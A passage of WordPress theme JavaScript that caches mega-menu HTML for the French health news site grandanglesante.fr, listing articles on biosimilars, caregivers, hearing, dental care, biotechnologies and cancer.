title=\"M\u00e9dicaments biosimilaires : le bilan de dix ans d\u2019accompagnement\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"M\u00e9dicaments biosimilaires : le bilan de dix ans d\u2019accompagnement\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2025\/12\/Photo-portrait-Armelle-Camoin-Biogen-002-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/rhumatologie\/medicaments-biosimilaires-le-bilan-de-dix-ans-daccompagnement\/\"  rel=\"bookmark\" title=\"M\u00e9dicaments biosimilaires : le bilan de dix ans d\u2019accompagnement\">M\u00e9dicaments biosimilaires : le bilan de dix ans d\u2019accompagnement<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 221;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/a-la-une\/aidants-une-necessaire-reconnaissance\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aidants : une n\u00e9cessaire reconnaissance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aidants : une n\u00e9cessaire reconnaissance\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2025\/10\/photo-UNE-AdobeStock_547336967-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/a-la-une\/aidants-une-necessaire-reconnaissance\/\"  rel=\"bookmark\" title=\"Aidants : une n\u00e9cessaire reconnaissance\">Aidants : une n\u00e9cessaire reconnaissance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/aidants\/aider-les-aidants-quand-une-entreprise-sempare-du-sujet-de-laidance\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aider les aidants : quand une entreprise s\u2019empare du sujet de l\u2019aidance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aider les aidants : quand une entreprise s\u2019empare du sujet de l\u2019aidance\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2024\/10\/photo-N-Llorens-credit-Macif-Mourad-Chefai-v2-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/aidants\/aider-les-aidants-quand-une-entreprise-sempare-du-sujet-de-laidance\/\"  rel=\"bookmark\" title=\"Aider les aidants : quand une entreprise s\u2019empare du sujet de l\u2019aidance\">Aider les aidants : quand une entreprise s\u2019empare du sujet de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/aidants\/sinteresser-aux-aidants-il-en-va-de-notre-survie-a-tous\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u2019int\u00e9resser aux aidants\u2009:il en va de notre survie \u00e0 tous !\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S\u2019int\u00e9resser aux aidants\u2009:il en va de notre survie \u00e0 tous !\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2022\/10\/Photo-Claudie-Kulak-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/aidants\/sinteresser-aux-aidants-il-en-va-de-notre-survie-a-tous\/\"  rel=\"bookmark\" title=\"S\u2019int\u00e9resser aux aidants\u2009:il en va de notre survie \u00e0 tous !\">S\u2019int\u00e9resser aux aidants\u2009:il en va de notre survie \u00e0 tous !<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/a-la-une\/aidants-une-population-a-soutenir-sans-tarder\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aidants : une population \u00e0 soutenir sans tarder\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aidants : une population \u00e0 soutenir sans tarder\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2024\/10\/photo-UNE-AdobeStock_533792235-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/a-la-une\/aidants-une-population-a-soutenir-sans-tarder\/\"  rel=\"bookmark\" title=\"Aidants : une population \u00e0 soutenir sans tarder\">Aidants : une population \u00e0 soutenir sans tarder<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/a-la-une\/il-faut-sauver-les-antibiotiques\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il faut sauver les antibiotiques\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il faut sauver les antibiotiques\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2018\/11\/Fotolia_176296566_L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/a-la-une\/il-faut-sauver-les-antibiotiques\/\"  rel=\"bookmark\" title=\"Il faut sauver les antibiotiques\">Il faut sauver les antibiotiques<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/audition\/des-innovations-qui-changent-la-vie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Des innovations qui changent la vie\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Des innovations qui changent la vie\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2018\/05\/Fotolia_176465450-Audrey-Popov_L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/audition\/des-innovations-qui-changent-la-vie\/\"  rel=\"bookmark\" title=\"Des innovations qui changent la vie\">Des innovations qui changent la vie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/audition\/retrouver-audition-de-qualite\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Retrouver une audition de qualit\u00e9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Retrouver une audition de qualit\u00e9\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2017\/03\/audition-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/audition\/retrouver-audition-de-qualite\/\"  rel=\"bookmark\" title=\"Retrouver une audition de qualit\u00e9\">Retrouver une audition de qualit\u00e9<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/audition\/revolution-implants-de-loreille-moyenne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La r\u00e9volution des implants de l\u2019oreille moyenne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La r\u00e9volution des implants de l\u2019oreille moyenne\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2017\/03\/darrouzet2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/audition\/revolution-implants-de-loreille-moyenne\/\"  rel=\"bookmark\" title=\"La r\u00e9volution des implants de l\u2019oreille moyenne\">La r\u00e9volution des implants de l\u2019oreille moyenne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/audition\/les-enjeux-du-diagnostic-precoce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Les enjeux du diagnostic pr\u00e9coce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Les enjeux du diagnostic pr\u00e9coce\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2016\/03\/AUDITION2016_L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/audition\/les-enjeux-du-diagnostic-precoce\/\"  rel=\"bookmark\" title=\"Les enjeux du diagnostic pr\u00e9coce\">Les enjeux du diagnostic pr\u00e9coce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/biotechnologies\/defis-consumer-health\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Les d\u00e9fis du Consumer Health\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Les d\u00e9fis du Consumer Health\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2017\/04\/BillionPhotos-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/biotechnologies\/defis-consumer-health\/\"  rel=\"bookmark\" title=\"Les d\u00e9fis du Consumer Health\">Les d\u00e9fis du Consumer Health<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/biotechnologies\/une-source-majeure-dinnovations-therapeutiques\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Une source majeure d\u2019innovations th\u00e9rapeutiques\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Une source majeure d\u2019innovations th\u00e9rapeutiques\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2015\/10\/biotechs-2015.jpg\"  width=\"218\" height=\"146\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/biotechnologies\/une-source-majeure-dinnovations-therapeutiques\/\"  rel=\"bookmark\" title=\"Une source majeure d\u2019innovations th\u00e9rapeutiques\">Une source majeure d\u2019innovations th\u00e9rapeutiques<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/biotechnologies\/succes-portee-main\/\"  rel=\"bookmark\" title=\"Le succ\u00e8s \u00e0 port\u00e9e de main\">Le succ\u00e8s \u00e0 port\u00e9e de main<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/biotechnologies\/nouvelle-approche-sante\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"une nouvelle approche de la sant\u00e9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"une nouvelle approche de la sant\u00e9\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2014\/06\/biotechs142.jpg\"  width=\"115\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/biotechnologies\/nouvelle-approche-sante\/\"  rel=\"bookmark\" title=\"une nouvelle approche de la sant\u00e9\">une nouvelle approche de la sant\u00e9<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/sante-bucco-dentaire\/soins-dentaires-la-fin-de-lexclusion\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Soins dentaires : la fin de l\u2019exclusion ?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Soins dentaires : la fin de l\u2019exclusion ?\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2018\/11\/Photo2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/sante-bucco-dentaire\/soins-dentaires-la-fin-de-lexclusion\/\"  rel=\"bookmark\" title=\"Soins dentaires : la fin de l\u2019exclusion ?\">Soins dentaires : la fin de l\u2019exclusion ?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/sante-bucco-dentaire\/de-libre-circulation-praticiens-europe-garde-fous\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pas de libre circulation des praticiens en Europe sans garde-fous\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pas de libre circulation des praticiens en Europe sans garde-fous\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2016\/12\/bouteille-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/sante-bucco-dentaire\/de-libre-circulation-praticiens-europe-garde-fous\/\"  rel=\"bookmark\" title=\"Pas de libre circulation des praticiens en Europe sans garde-fous\">Pas de libre circulation des praticiens en Europe sans garde-fous<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/sante-bucco-dentaire\/lequilibre-de-bouche-defi-de-sante-publique\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab L\u2019\u00e9quilibre de la  bouche, un d\u00e9fi de sant\u00e9 publique \u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab L\u2019\u00e9quilibre de la  bouche, un d\u00e9fi de sant\u00e9 publique \u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2016\/12\/O-Sorel3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/sante-bucco-dentaire\/lequilibre-de-bouche-defi-de-sante-publique\/\"  rel=\"bookmark\" title=\"\u00ab L\u2019\u00e9quilibre de la  bouche, un d\u00e9fi de sant\u00e9 publique \u00bb\">\u00ab L\u2019\u00e9quilibre de la  bouche, un d\u00e9fi de sant\u00e9 publique...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/sante-bucco-dentaire\/profession-quete-devolution\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Une profession en qu\u00eate d\u2019\u00e9volution\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Une profession en qu\u00eate d\u2019\u00e9volution\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2016\/12\/bucco_dentaire-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/sante-bucco-dentaire\/profession-quete-devolution\/\"  rel=\"bookmark\" title=\"Une profession en qu\u00eate d\u2019\u00e9volution\">Une profession en qu\u00eate d\u2019\u00e9volution<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer\/innovation-a-lassaut-des-cancers-a-mauvais-pronostic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Innovation : \u00e0 l\u2019assaut des cancers \u00e0 mauvais pronostic\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Duo gas01\" title=\"Innovation : \u00e0 l\u2019assaut des cancers \u00e0 mauvais pronostic\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2025\/10\/DUO-GAS01-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer\/innovation-a-lassaut-des-cancers-a-mauvais-pronostic\/\"  rel=\"bookmark\" title=\"Innovation : \u00e0 l\u2019assaut des cancers \u00e0 mauvais pronostic\">Innovation : \u00e0 l\u2019assaut des cancers \u00e0 mauvais pronostic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer\/therapies-ciblees-traiter-le-profil-genetique-des-tumeurs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00e9rapies cibl\u00e9es : traiter le profil g\u00e9n\u00e9tique des tumeurs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Duo gas02\" title=\"Th\u00e9rapies cibl\u00e9es : traiter le profil g\u00e9n\u00e9tique des tumeurs\" data-type=\"image_tag\" 